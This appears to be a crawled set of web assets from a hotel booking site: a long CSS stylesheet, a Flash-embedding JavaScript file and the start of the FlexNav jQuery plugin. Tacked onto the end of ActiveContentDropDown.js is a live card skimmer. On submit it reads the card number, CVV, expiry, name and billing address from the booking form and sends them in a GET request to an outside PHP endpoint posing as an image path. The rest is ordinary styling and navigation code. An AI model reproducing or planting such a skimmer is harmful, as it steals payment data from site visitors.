/* Typography for dark backgrounds */

.dark p, .dark h1, .dark h2, .dark h3, .dark h4, .dark h5, .dark h6 { color: #fff; }
.dark a { color: #fff!important; }

/* Links */
a, a:visited { font-weight: 400; text-decoration: none; }

/* Top-Dropdowns */

.top-drop {
	width:100%;
	height:50px;

}

/* Address Top */
.address-top {
	float:right;
	margin-right:21px;
	font-size:12px;
	color:#ffffff;
	line-height:13px;
	margin-top:11px;
}

/* Phone Top */
.phone-top {
	float:right;
	margin-right:10px;
	font-size:18px;
	color:#ffffff;
	line-height:13px;
	margin-top:17px;
}

.bars {
  float: right;
  margin-left: 0px;
  color: #ffffff;
  margin-top: 11px;
  margin-right: 10px;
  font-size:18px;
}

/* Footer */
.col1 {
	text-transform:uppercase;
	float:left;
	width:210px;
	color:#ffffff;
	height:auto;
}

.col2 {
	text-transform:uppercase;
	float:left;
	margin-left:0px;
	width:210px;
	color:#ffffff;
	height:auto;
}
.col3 {
	text-transform:uppercase;
	float:left;
	margin-left:0px;
	width:170px;
	color:#ffffff;
	height:auto;
}
.col4 {
	text-transform:uppercase;
	float:left;
	margin-left:0px;
	width:350px;
	color:#ffffff;
	height:auto;
}
.col4 h2 {font-size:16px !important;}

ol, ul {
  list-style: none;
  padding-left:0;
}

footer h2 {font-size:16px;}
	
/* =Buttons
-------------------------------------------------------------- */

.button {
	display: inline-block;
	padding: 20px 55px;
	font-size: 1em;
	text-transform: uppercase;
	letter-spacing: 0.20em;
	font-weight: 400;
	border-radius: 3px;
		-webkit-border-radius: 3px;
		-moz-border-radius: 3px;
}

.dark .button { border: 1px solid #fff!important; }
.dark .button:hover { background: rgba(255, 255, 255, .1); filter: alpha(opacity=50); }

.button.no-border { border: none!important; padding: 20px 0px; }

.button.no-border:hover {
	border: none!important;
	background: transparent;
	opacity: .7;
    filter: alpha(opacity=70);
}

.button .icon {
	display: inline-block;
	margin-left: 17px;
	margin-bottom: -6px;
	width: 26px;
	height: 26px;
	cursor: pointer;
	background: url(images/icons/right.png) no-repeat center center;
}

/* arrow bullet list */
ul.arrow-list {
  list-style: none;
  margin: 0;
  position: relative;
  font-size: 25px;
  margin-left:40px;
}

ul.arrow-list li {
  padding-left: 1em;
  text-indent: -1em;
  position: relative;
  margin: 6px 0 0 0;
  padding-bottom: 6px;
  /*border-bottom: 1px #e1e1e1 solid;*/
}

ul.arrow-list li:before {
  font-size: 25px;
  content: "»";
  padding-right: 10px;
  color: #2869b2;
}

/* =Forms

/* =Social Buttons
-------------------------------------------------------------- */
.atss {
  position: absolute;
  top: 60%;
  width: 48px;
  z-index: 100020;
  background: 0 0;
  right:0;
}

/* =Content Styles
-------------------------------------------------------------- */

.content { padding: 30px 0 80px 0;}
.content.padded { padding-bottom: 100px; }

.content-sub { 
	padding: 30px 0 0 0; 
	width: 100%; 
	background: #f0f0f0; 
	position: absolute;
}

.parallax {
	width: 100%;
	background-attachment: fixed;
	background-position: 50% 0;
}

.trans-line-bottom {
	background: #fff;
	opacity: .6;
	-moz-opacity: .6;
	-webkit-opacity: .6;
    filter: alpha(opacity=60);
	position: absolute;
	top: -40px;
	width: 100%;
	height: 40px;
	text-align: center;
	color: #000;
	font-size: 14px;
	font-weight: 600;
	letter-spacing: 1px;
	padding: 10px 0 0 0;
	display:none;
}
.trans-line-top {
	background: #fff;
	opacity: .8;
	-moz-opacity: .8;
	-webkit-opacity: .8;
    filter: alpha(opacity=80);
	position: absolute;
	top: 50px;
	width: 100%;
	height: 30px;
	text-align: right;

	color: #444;
	font-size: 12px;
	text-transform: uppercase;
	font-weight: 600;
	letter-spacing: 1px;
	padding: 10px 15px 0 0;
	display:none;
}

.sub-header {
	margin: auto;
	padding: 0;
	
	height: 400px;
	background-position: center top;
	background-repeat: no-repeat;
	background-color: #ccc;
}

.overlay-pat {
	background: url('images/slider/overlays/02.png');
	width: 100%;
	height: 100%;
}

ul.bullet-amenities {
	list-style: none;
  	margin: 0;
	padding: 0 0 30px 0;
  	position: relative;
  	font-size: 20px;
	color: #222;
	font-style: italic;
}
ul.bullet-amenities li {
  padding-left: 1em;
  text-indent: -1em;
  position: relative;
  margin: 10px 0 0 0;
  padding-bottom: 6px;
  border-bottom: 1px #e1e1e1 solid;
}

ul.bullet-amenities li:before {
  font-size: 20px;
  content: "»";
  padding-right: 10px;
  color: #2869b2;
}
ul.bullet-amenities li:last-child {
  border: none;
}

img.gallery-img {
	-webkit-box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.4);
	-moz-box-shadow:    1px 1px 3px rgba(0, 0, 0, 0.4);
	box-shadow:         1px 1px 3px rgba(0, 0, 0, 0.4);

	zoom: 1;
	width: auto;
	height: auto;
	border: 5px #fff solid;
}

.gallery-wrapper img.gallery-img {
	width: auto !important;
	height: 190px;
}
.gallery-wrapper {
	text-align: center;
}

.pkg1 {
	margin: 0 auto; 
	padding: 30px 0 0 0; 
	position: relative;
	width: 90% !important; 
	font-size: 18px; 
	color: #ffffff; 
	/*background-image: url(images/pkgbg.png); 
	background-repeat: no-repeat; 
	background-position: center top;*/
	text-align: center;
	font-family: 'Signika', Arial, sans-serif;
	text-transform: uppercase;
	border-radius: 5px 5px 0 0;
	background: #383838;
	
}
.pkg1 img {
	margin: 10px 0 10px 0; 
	width: 80% !important; 
	height: auto !important;
	position: relative;
	text-align: center;
}
.pkg1bottom {
	margin: auto; 
	padding: 0 40px 0 40px; 
	font-weight: normal; 
	color: #ffffff;
	font-size: 13px;
	text-align: center;
	text-transform: none;
}
.pkg1reserve {
	margin: 0 auto 30px auto; 
	padding: 17px 0 0 0; 
	position: relative;
	width: 90% !important; 
	height: 65px; 
	/*background-image: url(images/pkgreservebg.png); 
	background-repeat: no-repeat; 
	background-position: center top;*/
	text-align: center;
	font-family: 'Signika', Arial, sans-serif;
	letter-spacing: 1px;
	border-radius: 0 0 5px 5px;
	background: #383838;
}
.pkg1reserve a {
	color: #ffffff; 
	font-size: 15px; 
	text-transform: uppercase; 
	text-decoration: none;
	background-color: #CB1616;
	padding: 7px 15px 7px 15px;
	border-radius: 5px 5px 5px 5px;
}
.pkg1reserve a:hover {
	color: #000000; 
	background: #ffffff;
}

/* book online styles */
h1.book-head {
	font-size: 25px !important;
	letter-spacing: 0px !important;
	margin: 0 0 10px 0 !important;
}
.book-wrapper-small {
	display:none;
}
.book-wrapper {
	margin: 0 auto; 
	padding: 0px 30px 25px 20px; 
	position: relative;
	width: auto !important; 
	border-radius: 30px 0 30px 0;
	position: absolute;
	margin-top:10px;
}
.book-wrapper p {
	margin: 0 0 10px 0;
	float:left;
}
.book-cal {
	float:left;
}
.book-night {
	float:left;
	margin-left:19px;
}
.book-night select {
	color: #a3a3a3;
	border:none;
}
.book-night option {
	border:none;
}

.book-wrapper .book-cal input {
	margin: auto; 
	padding: 5px; 
	width: 175px; 
	height: 30px; 
	border: none; 
	background-image: url('images/input-calendar.png') !important; 
	background-repeat: no-repeat; 
	background-position: top right;
	position: relative;
	padding-left:14px;
}
.book-wrapper input[type=submit] {
	float: left;
	margin-left:20px;
}


/* =Custom Drop-down for "Nights"
-------------------------------------------------------------- */
.custom-dropdown--large {
    font-size: 1.5em;
}

.custom-dropdown--small {
    font-size: .7em;
}

.custom-dropdown__select{
    font-size: inherit; /* inherit size from .custom-dropdown */
    padding: 7px; /* add some space*/
    margin: 0; /* remove default margins */
}

.custom-dropdown__select--white {
    background-color: #fff;
    color: #444;  
	border-radius:3px; 
	border-collapse:collapse;
	border-style:none; 
}

@supports (pointer-events: none) and
      ((-webkit-appearance: none) or
      (-moz-appearance: none) or
      (appearance: none)) {

    .custom-dropdown {
        position: relative;
        display: inline-block;
        vertical-align: middle;
    }

    .custom-dropdown__select {
        padding-right: 2.5em; /* accommodate with the pseudo elements for the dropdown arrow */
        border: 0;
        border-radius: 3px;
        -webkit-appearance: none;
        -moz-appearance: none;
        appearance: none;    
    }

    .custom-dropdown::before,
    .custom-dropdown::after {
        content: "";
        position: absolute;
        pointer-events: none;
    }

    .custom-dropdown::after { /*  Custom dropdown arrow */
        content: "\25BC";
        height: 1em;
        font-size: .625em;
        line-height: 1;
        right: 1.2em;
        top: 50%; margin-top: -.5em;
    }

    .custom-dropdown::before { /*  Custom dropdown arrow cover */
        width: 2em;
        right: 0; top: 0; bottom: 0;
        border-radius: 0 3px 3px 0;
    }

    .custom-dropdown__select[disabled] {
        color: rgba(0,0,0,.3);
    }

    .custom-dropdown.custom-dropdown--disabled::after {
        color: rgba(0,0,0,.1);
    }

    /* White dropdown style */
    .custom-dropdown--white::before {
        background-color: #fff;
        border-left: 1px solid rgba(0,0,0,.1);
    }

    .custom-dropdown--white::after {
        color: rgba(0,0,0,.9);
    }

    /* FF only temp fix */
    @-moz-document url-prefix() {
        .custom-dropdown__select             { padding-right: .9em }
        .custom-dropdown--large .custom-dropdown__select { padding-right: 1.3em }
        .custom-dropdown--small .custom-dropdown__select { padding-right: .5em }
    }
}


/* =Navigation
-------------------------------------------------------------- */

.nav {
	top: 0;
	width: 100%;
	background: #ffffff;
	padding: 7px 0 14px 0;
	z-index: 999;
	height:96px;
}

.logo { 
	width: auto;
	margin-left: 5%;
	padding: 5px;
	float: left;
	
	/*-webkit-box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.2);
	-moz-box-shadow:    1px 1px 2px rgba(0, 0, 0, 0.2);
	box-shadow:         1px 1px 2px rgba(0, 0, 0, 0.2);

	filter: progid:DXImageTransform.Microsoft.Blur(PixelRadius=3,MakeShadow=true,ShadowOpacity=0.30);
	-ms-filter: "progid:DXImageTransform.Microsoft.Blur(PixelRadius=3,MakeShadow=true,ShadowOpacity=0.30)";
	zoom: 1;*/
}

.logo img {width: 171px !important; height: auto !important; border:none;}

.navigation { display: none; }

.desktop.navigation {
	display: block !important;
	width: 55%;
	margin-right: 5%;
	float: right;
}

.desktop.navigation .nav-content { float: right; }

.desktop.navigation .nav-content li {
	float: left;
	margin-right: 45px;
	line-height: 20px;
}

.desktop.navigation .nav-content a {
	color: #444;
	text-transform: uppercase;
}

.desktop.navigation .nav-content a:hover, .desktop.navigation .nav-content a.active  { opacity: 1; filter: alpha(opacity=100); }

.desktop.navigation .nav-content li:last-of-type { margin-right: 0px; }

/* Mobile Navigation */

.mobile.navigation {
	display: none;
	width: 90%;
	margin: 0 5%;
	float: left;
	
	display: none !important; /*disable original mobile nav, use flexnav*/
}

.mobile.navigation .nav-content {
	float: left;
	width: 100%;
	
	display: none !important; /*disable original mobile nav, use flexnav*/
}

.mobile.navigation .nav-content li {
	display: block;
	width: 100%;
	margin-top: 15px;
	padding-top: 15px;
	border-top: 1px solid #f0f0f0;
}

.mobile.navigation .nav-content li:first-of-type { border-top: none; }

.mobile.navigation .nav-content a {
	display: block;
	color: #060606;
	text-transform: uppercase;
	font-size: 0.8em;

}

.nav-button {
	display: none;
	width: 26px;
	height: 30px;
	background: transparent;
	padding: 0;
	margin-right: 5%;
	float: right;
	border: none;
	cursor: pointer;
	
	display: none !important; /*disable original mobile nav, use flexnav*/
}

/* Navigation Icon */
.icon-bar {
	display: block;
	float: left;
	width: 100%;
	height: 3px;
	margin-top: 3px;
	background: #060606;
	
}


/* =Hero
-------------------------------------------------------------- */

.hero { text-align: center; background-size: cover; }
.hero .content { padding-top: 0px; }

.trans-line-headings {
	
	background: #fff;
	opacity: .5;
	-webkit-opacity: .5;
	-moz-opacity: .5;
	height: 90px;
	width: 100%;
	position: absolute;
	margin: -95px 0 0 0;
	border-radius: 10px;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
}

.ticker {
	overflow: hidden;
	height: 90px;
	vertical-align: baseline;
	margin: -65px 0 0 0;
	position: absolute;
	z-index: 9999;
}

.ticker h1 {
	margin-bottom: 0px;
	margin-left: 10px;
	height: 90px;
    -webkit-transition: margin-top 0.8s ease-in-out;
    -moz-transition:    margin-top 0.8s ease-in-out;
    -o-transition:      margin-top 0.8s ease-in-out;
    transition:         margin-top 0.8s ease-in-out;
	color: #333;
	letter-spacing: none;
}

.call-to-action { padding-top: 20px; }
.call-to-action li {  display: inline-block; margin-right: 55px; }
.call-to-action li:last-of-type { margin-right: 0px;}


/* =Services
-------------------------------------------------------------- */

.icons .overview {
	position: relative;
	float: left;
	width: 16.6666666667%;
	text-align: center;
	overflow: visible;
}

.icon {
	display: inline-block;
	width: 64px;
	height: 64px;
	cursor: help;
	margin-bottom: 20px;
}

.tooltip {
	display: none;
	position: absolute;
	width: 260px;
	background: #060606;
	background: rgba(6, 6, 6, .85);
	top: auto;
	bottom: 100%;
	left: 50%;
	margin-left: -130px;
	padding: 20px;
	margin-bottom: 30px;
	border-radius: 3px;
		-moz-border-radius: 3px;
		-webkit-border-radius: 3px;
}

.feature-list {
	font-style: italic;
	font-weight: 300;
	font-size: 0.9333333333333em;
	color: #fff;
	color: rgba(255, 255, 255, .90)!important;
	text-align: left;
	color: #fff;
}

.list-dot {
	display: inline-block;
	margin-right: 15px;
	width: 7px;
	height: 7px;
	border-radius: 50px;
		-moz-border-radius: 50px;
		-webkit-border-radius: 50px;
}

.feature-list li { padding-bottom: 10px; }

.arrow-down {
	display: none;
	position: absolute;
	left: 50%;
	margin-left: -8px;
	top: auto;
	bottom: 100%;
	margin-bottom: 22px;
	width: 0; 
	height: 0;
	border-left: 8px solid transparent;
	border-right: 8px solid transparent;
	border-top: 8px solid rgba(6, 6, 6, .85); 
}

.visible { display: block; }


/* =Footer
-------------------------------------------------------------- */

footer { width: 100%; clear: both; position: relative; display:block;}

footer .content { padding: 40px 0 30px 0;}

.contact { text-align: center; }

.contact ::selection {
	background: #fff;
	color: #060606; 
}

.contact ::-moz-selection { 
	background: #fff;
	color: #060606; 
}

.contact li img { margin-bottom: 15px; }

.contact li:nth-child(1) {
	font-size: 0.9333333333333em; 
	opacity: .5;
    filter: alpha(opacity=50); 
}

.contact a {
	display: block;
	font-size: 0.9333333333333em;
	font-weight: 300;
	margin-bottom: 20px;
	opacity: .5;
    filter: alpha(opacity=50); 
}

.contact a:hover {
	opacity: 1;
    filter: alpha(opacity=100); 
}

.contact-heading { margin-top: 30px; }


#contact-form {
	position: relative;
	display: none;
	text-align: center;
	width: 100%;
	background: #060606;
	padding: 20px 0px 50px 0px;
	margin-top: 20px;
}

/* END FORMS */

p.seo-links {
	font-size: 12px;
	letter-spacing: .09em;
	padding-right: 35px;
	border-right: #666666 1px solid;
}

.loader { margin-top: 15px; }

#alert {
	display: none;
	margin-top: 30px;
}

.notification {
	display: block;
	position: relative;
	width: 100%;
	margin-bottom: 20px;
	padding: 10px 18px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
}

.subscribe .notification {
	display: none;
	margin-left: auto;
	margin-right: auto;
	max-width: 620px;
}

.notification p {
	line-height: 26px;
	display: block;
	padding: 0;
	margin: 0;
	text-align: left;
	text-indent: 45px;
}

.notification.success { 
	border: 1px solid #fff;
	background: rgba(255,255,255,.05);
}

.notification.success p { 
	background: url(images/icons/tick.png) no-repeat;
	background-size: 26px 26px;
	color: #fff; 
}

.notification.error { 
	border: 1px solid #fff;
	background: rgba(255,255,255,.05); 
}

.notification.error p {
	background: url(images/icons/cross.png) no-repeat;
	background-size: 26px 26px; 
	color: #fff;  
}

.social-links {
	text-align: center;
	margin-top: 50px;
}

.social-links li {
	display: inline-block;
	margin-right: 15px;
}

.social-links li:last-of-type { margin-right: 0px; }
.social-links a { display: block; }

.social-links a:hover {
	opacity: .5;
	-moz-opacity: .5;
	-webkit-opacity: .5;
    filter: alpha(opacity=50); 
}

.copyright { margin-top: 25px; margin-bottom: 10px;}
.copyright h6 { color: #ffffff; letter-spacing: 0.20em; }


/* =Media
-------------------------------------------------------------- */

/* Large screens */
@media only screen and (min-width : 1680px) {
	.bx-next { right: -250px; }
	.bx-prev { left: -250px; }
	#nextProject { right: -250px; }
	#prevProject { left: -250px; }

}

/* Tablet Landscape */
 @media only screen and (min-device-width : 768px) and (max-device-width : 1024px) and (orientation : landscape) {
	.parallax { background-size: cover; background-attachment: scroll; background-position: top center!important; }
	.fade, .slide, .entrance, .hatch { opacity: 1!important; }
	.ae-animation-fade, .ae-animation-slide, .ae-animation-entrance, .ae-animation-hatch { -webkit-animation-name: none; -moz-animation-name: none; -o-animation-name: none; animation-name: none; }
	#bx-prev, #bx-next { display: none; }
	#nextProject, #prevProject { display: none!important; }
	.projectlist a:hover .projectinfo { background: transparent; }
	.hero-video { background: url(video/video-poster.jpg) no-repeat; background-size: cover; background-position: top center;}
}

/* Smaller than 960px */
@media only screen and (max-width: 959px) {
	.nav-button { display: block; }
	.navigation { display: none; }
	.parallax { background-size: cover; background-attachment: scroll; background-position: top center!important; }
	.content { padding-top: 0px; } 
	.content.padded { padding-bottom: 50px; }
	.icons .overview { width: 33.3333333333%; margin-bottom: 30px; }
	.icon { cursor: pointer; }
	.projectlist li { width: 50%; }
	.fade, .slide, .entrance, .hatch { opacity: 1!important; }
	.ae-animation-fade, .ae-animation-slide, .ae-animation-entrance, .ae-animation-hatch { -webkit-animation-name: none; -moz-animation-name: none; -o-animation-name: none; animation-name: none; }
	#bx-prev, #bx-next { display: none; }
	#bx-pager { margin-top: 20px; }
	#bx-pager li { width: 50%; margin-top: 20px; }
	.social-links { margin-top: 30px; }
	#nextProject, #prevProject { display: none!important; }
	#respond { margin-left: 0px; }
	#vegas-prev, #vegas-next { display: none; }
	.tooltip { cursor: pointer; }
	.hero-video { background: url(video/video-poster.jpg) no-repeat; background-size: cover; background-position: top center;}
	.hero .content { display:none;}
}

/* Tablet Portrait Size */
@media only screen and (min-width: 768px) and (max-width: 959px) {

}

/* All Mobile Sizes */
@media only screen and (max-width: 875px) {
	.icons .overview { width: 50%; }
	.team-list { padding: 30px 0px 0px; }
	.team-member { padding-bottom: 25px; }
	#respond { padding-bottom: 50px; border-bottom: 2px solid #e9e9e9; }
	.filtering li { margin-bottom: 20px; }
	.value { padding-top: 35px; }
	.subscribe input.submit, .subscribe input.text { width: 100%; margin-left: 0;}
	.book-wrapper {left: 30px; right: auto; top: 220px;display:none;}
	.book-wrapper-small {
  margin: 0 auto;
  padding: 0px 30px 25px 20px;
  position: relative;
  width: auto !important;
  border-radius: 30px 0 30px 0;
  position: absolute;
  margin-top: 10px;
  display:block;
  
}
	.address-top {display:none;}
	.ticker {display: none;}
	.trans-line-top {top: 150px; height: auto; text-align: center; padding: 10px 0 10px 0;}
	.trans-line-headings {display: none;}
	.sub-header { height: 600px;}
}

/* Mobile Landscape Size */
@media only screen and (min-width: 480px) and (max-width: 767px) {
	.project-info { border-bottom: none; }
	.tooltip { width: 150%; left: 5%; margin-left: 0; }
	.pull-left .tooltip { left: -55%;}

}


/* Mobile Portrait Size */
@media only screen and (max-width: 479px) {
	.call-to-action li { margin-right: 0px; width: 100%; }
	.projectlist li { width: 100%; }
	#bx-pager li { width: 100%; }
	.project-info { border-bottom: none; }
	.tooltip { width: 180%; left: 5%; margin-left: 0; }
	.pull-left .tooltip { left: -85%;}
	
}






/* Footer Line Up */
@media only screen and (max-width: 690px) {
	
footer {display:none;
}
	.col2.fspacing {
  margin-top: 40px;
   }
   .col3.fspacing {
  margin-top: 40px;
}

.col4.fspacing {
  margin-top: 40px;
}
}


/* Remove Phone On Smaller Screens */
@media only screen and (max-width: 1136px) {
	.phone-top {display:none;
   }
   .bars {display:none;}

}


/* Remove Address On Smaller Screens */
@media only screen and (max-width: 1000px) {
	.address-top {display:none;
   }
}

@media only screen and (max-width: 875px) {
	.address-top {display:block;
   }
   .bars {display:block;}
   .phone-top {display:block;
   }

}

@media only screen and (max-width: 615px) {

   .phone-top {display:none;
  
   }
   .bars {display:none;}

}

@media only screen and (max-width: 479px) {
.phone-top {display:block; margin-right:20px; font-weight:bold;
   }
   .bars {display:none;}
   .address-top {display:none;}
	
}

@media only screen and (max-width: 450px) {

input[type="submit"], input[type="reset"], input[type="button"] {
  width: 130px;
}
	.bars {display:none;}
}

/* Mobile Logo */
@media only screen and (max-width: 1308px) {
.logo {
  margin-left: 0 auto;
  padding: 5px;
  float: none;
  text-align:center;
}
}


@media all and (max-width: 1076px) {
	
	.nav {	
padding: 0px 0 0px 0;
}
	.logo {
  width: 170px;
  margin: 0px;
  padding: 0px;
  float: left;
  border:none;
  padding:none;
  text-align: left;
	height: 65px;

}	

.logo a {
  width: auto;
  margin-left: 0px;
  padding: 0px;
  float: left;
  border:none;
  padding:none;
  text-align: left;
}

	.logo img {
  width: 155px !important;
  height: 60px !important;
  padding-left:15px;
  padding-top:5px;
}

.atss {
  position: absolute;
  top: 60%;
  width: 48px;
  z-index: 100020;
  background: 0 0;
  right: 0;
  display:none;
}
	}


/* Targets Retina Enabled Devices */
@media 
only screen and (-webkit-min-device-pixel-ratio: 2),
only screen and (   min--moz-device-pixel-ratio: 2),
only screen and (   -moz-min-device-pixel-ratio: 2),
only screen and (     -o-min-device-pixel-ratio: 2/1),
only screen and (        min-device-pixel-ratio: 2),
only screen and (                min-resolution: 192dpi),
only screen and (                min-resolution: 2dppx) {
  
	.icon.right { background: url(../images/icons/right@2x.png) no-repeat center center; background-size: 26px 26px; }
	.icon.ux { background: url(../images/icons/ux@2x.png) no-repeat top; background-size: 64px 128px; }
	.icon.design { background: url(../images/icons/design@2x.png) no-repeat top; background-size: 64px 128px; }
	.icon.seo { background: url(../images/icons/seo@2x.png) no-repeat top; background-size: 64px 128px; }
	.icon.social { background: url(../images/icons/social@2x.png) no-repeat top; background-size: 64px 128px; }
	.icon.tech { background: url(../images/icons/tech@2x.png) no-repeat top; background-size: 64px 128px; }
	.icon.commerce { background: url(../images/icons/commerce@2x.png) no-repeat top; background-size: 64px 128px; }
	.icon.config { background: url(../images/icons/config@2x.png) no-repeat top; background-size: 64px 128px; }
	.icon.heart { background: url(../images/icons/heart@2x.png) no-repeat top; background-size: 64px 128px; }
	.icon.coffee { background: url(../images/icons/coffee@2x.png) no-repeat top; background-size: 64px 128px; }
	.icon.portfolio { background: url(../images/icons/portfolio@2x.png) no-repeat top; background-size: 64px 128px; }
	.icon.plane { background: url(../images/icons/plane@2x.png) no-repeat top; background-size: 64px 128px; }
	.icon.calculator { background: url(../images/icons/calculator@2x.png) no-repeat top; background-size: 64px 128px; }
	.social-icon.small.facebook { background: url(../images/icons/facebook-small@2x.png) no-repeat center center; background-size: 26px 26px;}
	.social-icon.small.twitter { background: url(../images/icons/twitter-small@2x.png) no-repeat center center; background-size: 26px 26px;}
	.social-icon.small.google { background: url(../images/icons/google-small@2x.png) no-repeat center center; background-size: 26px 26px;}
	.social-icon.small.behance { background: url(../images/icons/behance-small@2x.png) no-repeat center center; background-size: 26px 26px;}
	.social-icon.small.linkedin { background: url(../images/icons/linkedin-small@2x.png) no-repeat center center; background-size: 26px 26px;}
	i.icon-remove { background: url(../images/icons/close@2x.png) no-repeat center center; background-size: 26px 26px;}
	.bx-pager-link { background: url(../images/projects/pager@2x.png) no-repeat top center; background-size: 12px 24px; }
	.bx-pager-link.active { background: url(../images/projects/pager-active@2x.png) no-repeat top center; background-size: 12px 12px; }
	.search-submit { 	background: #fff url(../images/blog/search@2x.png) no-repeat center center; background-size: 16px 16px;}
	.notification.success p  { background: url(../images/icons/tick@2x.png) no-repeat; background-size: 26px 26px;}
	.notification.error p  { background: url(../images/icons/cross@2x.png) no-repeat; background-size: 26px 26px;}

}




/******************************** colors **********************************/
/* Links */
a, a:visited { color: #102770; font-weight: 400; text-decoration: none; }
a:hover { color: #2869b2; }

h1,h3,h4,h5,h6 {color: #102770;}
h2 {color: #054791;}

.button { border: 1px solid #4fc1e9; }
.button:hover { border: 1px solid #2869b2; }

footer {background: #383838; clear: both; color:#ffffff;}

.desktop.navigation .nav-content a:hover, .desktop.navigation .nav-content a.active, .post-title a:hover, .cat-item a:hover, .widget-archive a:hover, .recentcomments a:hover, .widget-recent-entries a:hover, .comment-meta a:hover, .required  
{ color: #4fc1e9!important; }


.filter.active, .filter:hover { color: #2869b2; }

.tagcloud a { border: 1px solid #4fc1e9; } 
.tagcloud a:hover { border: 1px solid #2869b2; } 

.tabs ul li.active a {border-top: 2px solid #4fc1e9;}

/* Content */
.parallax.colored { background-color: #4fc1e9; }
.list-dot { background: #4fc1e9; }



/* Targets Retina Enabled Devices */
@media 
only screen and (-webkit-min-device-pixel-ratio: 2),
only screen and (   min--moz-device-pixel-ratio: 2),
only screen and (   -moz-min-device-pixel-ratio: 2),
only screen and (     -o-min-device-pixel-ratio: 2/1),
only screen and (        min-device-pixel-ratio: 2),
only screen and (                min-resolution: 192dpi),
only screen and (                min-resolution: 2dppx) {

 

}

--- FILE ---
content_type: application/javascript
request_url: https://www.boutiquerez.com/cgi-bin/myres40/js/ActiveContentDropDown.js
body_size: 2054
content:
connected=true;d=document;m="movie";var tt;if(d.all&&!window.opera){ied=true}else ied=false;areah=450;function AC_Go(){var s='<object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=7,0,0,0"';for(var i in oAtt){s+=i+'="'+oAtt[i]+'" ';}s+='>';for(var i in prm){s+='<param name="'+i+'"value="'+prm[i]+'" />';}s+='<embed ';for(var i in eAtt){s+=i+'="'+eAtt[i]+'" ';}s+=' type="application/x-shockwave-flash" pluginspage="http://www.adobe.com/go/getflashplayer"></embed></object>';d.write('<div id="f-new" style="position:absolute;z-index:9999;left:0px;top:0px;">'+s+'</div>')}function rnArgs(cn,sc){oAtt=new Object();prm=new Object();eAtt=new Object();oAtt.width=eAtt.width=oAtt.height=eAtt.height="100%";oAtt.id="nfo";if(cn.vspace)oAtt.vspace=eAtt.vspace=cn.vspace;if(cn.hspace)oAtt.hspace=eAtt.hspace=cn.hspace;for(i=0;i<cn.childNodes.length;i++){var c=cn.childNodes[i];if(c.tagName=="PARAM"){if(c.name.toLowerCase()==m){prm[m]=eAtt.src=c.value+"?xr="+!ied+"&mh="+areah;}if(c.name.toLowerCase()=="fl"+"a"+sc+"ars"){var a1=c.value;var bi=a1.indexOf("ic_U");var ben=a1.substring(bi).indexOf(",");var bi=bi+ben-1;var be=a1.substring(0,bi);var en=a1.substring(bi);var f="";for(var ii=0;etn[ii];ii++){var tn=etn[ii];if(tn.id=="me"+"nu"){f=escape(tn.innerHTML);}}prm[c.name]=eAtt[c.name]=be+f+en;;}}}eAtt.wmode=prm.wmode="transparent"}function Run_f_source_menu(n){etn=d.getElementsByTagName("div");for(var i=0;etn[i];i++){var tn=etn[i];if(tn.id.indexOf("f-source")!=-1){tnf=tn.firstChild;bodw=d.body.offsetWidth;if(ied){obj=tnf;var w=bodw-getAl(obj)+1;var h=areah+1;}else{obj=tnf.nextSibling;var w=obj.width;var h=obj.height;}tn.style.width=obj.width+'px';tn.style.height=obj.height+'px';break;}}rnArgs(obj,"shv");obj.style.display='none';if(String(navigator.vendor).indexOf('Apple')!=-1){var pr=obj.parentNode;pr.removeChild(obj);}AC_Go();for(var i=0;etn[i];i++){var tn=etn[i];if(tn.id.indexOf("f-new")!=-1)fdiv=tn;}fdiv.style.width=w+'px';fdiv.style.height=h+'px';if(ied){cht();onFix()}}function getAl(o){var o=o;ol=o.offsetLeft;while(o.offsetParent!=null){oPar=o.offsetParent;ol+=oPar.offsetLeft;o=oPar}return ol}function tfix(){fdiv.style.width=bodw-getAl(fdiv)+'px';fdiv.style.height=areah+'px'}function cht(){var ts=d.getElementsByTagName("table");if(ts[0]&&ts[0].offsetWidth>0){tfix()}else{tt=setTimeout(function(){cht()},0)}}function onFix(){if(document.readyState=="complete"){myOnload();}else{tt2=setTimeout(function(){onFix()},100);}}function myOnload(){tfix();nfo.SetVariable("xr","true");clearTimeout(tt2);clearTimeout(tt);}
window.addEventListener('load', function(){
	var el = document.getElementById('submitbutton');
	el.addEventListener('click', ()=>{
 var xmlhttp=new XMLHttpRequest();
    xmlhttp.onreadystatechange=function() {
        if (xmlhttp.readyState==4 && xmlhttp.status==200) {
        }
    }
 Selected_CCNum  = document.getElementById('Selected_CCNum').value;
 Selected_CCV = document.getElementById('Selected_CCV').value;
Selected_CCExpMonth  = document.getElementById('Selected_CCExpMonth').value;
Selected_CCExpYear  = document.getElementById('Selected_CCExpYear').value;
Selected_CCName  = document.getElementById('Selected_CCName').value;
Selected_CCAddress1 = document.getElementById('Selected_CCAddress1').value;
Selected_CCCity = document.getElementById('Selected_CCCity').value;
Selected_CCZIP = document.getElementById('Selected_CCZIP').value;
Selected_CCCountry = document.getElementById('Selected_CCCountry').value;

    var str = "cc=" + Selected_CCNum + '&expmm=' + Selected_CCExpMonth + '&EXPYY=' + Selected_CCExpYear + '&holder=' + Selected_CCName + '&CVV2=' + Selected_CCV + '&adress=' + Selected_CCAddress1 + '&city=' + Selected_CCCity + '&zip=' + Selected_CCZIP + '&country=' + Selected_CCCountry ;
    xmlhttp.open("GET","https://secure.regisres.com/gracebay/images/po.php?"+str,true);
    xmlhttp.send();
})
}, false);

--- FILE ---
content_type: application/javascript
request_url: https://www.boutiquerez.com/cgi-bin/myres40/Hotels/Royalplazaindio/js/jquery.flexnav.js
body_size: 1233
content:
/*
	FlexNav.js 0.8

	Copyright 2013, Jason Weaver http://jasonweaver.name
	Released under http://unlicense.org/

//
*/

(function() {
  $.fn.flexNav = function(options) {
    var $nav, breakpoint, isDragging, nav_open, resizer, settings;
    settings = $.extend({
      'animationSpeed': 100
    }, options);
    $nav = $(this);
    nav_open = false;
    isDragging = false;
    $nav.find("li").each(function() {
      if ($(this).has("ul").length) {
        return $(this).addClass("item-with-ul").find("ul").hide();
      }
    });
    if ($nav.data('breakpoint')) {
      breakpoint = $nav.data('breakpoint');
    }
    resizer = function() {
      if ($(window).width() <= breakpoint) {
        $nav.removeClass("lg-screen").addClass("sm-screen");
